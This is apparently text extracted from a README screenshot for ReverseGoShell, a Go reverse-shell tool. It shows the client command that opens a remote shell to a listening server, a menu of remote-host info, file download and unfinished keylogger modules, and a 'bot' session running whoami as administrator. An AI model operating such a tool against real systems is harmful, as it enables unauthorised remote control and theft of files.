 Windows PowerShell - client.exe
D:\Go\ReverseGoShell>client.exe 127.0.0.1:55555
127.0.0.1:55555
Windows PowerShell - server.ex
D:\Go\ReverseGoShell>server.exe 55555
Code By: CoolCat
- | Modules | - Function.
- | checkav | - Show Remote-Host Info.
- | Download | - Download File from Remote-Host to Local-Host.
- | Keyloger | - Unfinished.
- | Screenshot | - Unfinished.
feedback bugs:https://github.com/TheKingOfDuck/ReverseGoShell/issues
[+]Listening Port:55555
[?]Waiting for online bots....
bot@9773 127.0.0.1:35834 Online
Shell@9773>whoami
\administrator
Shell@9773>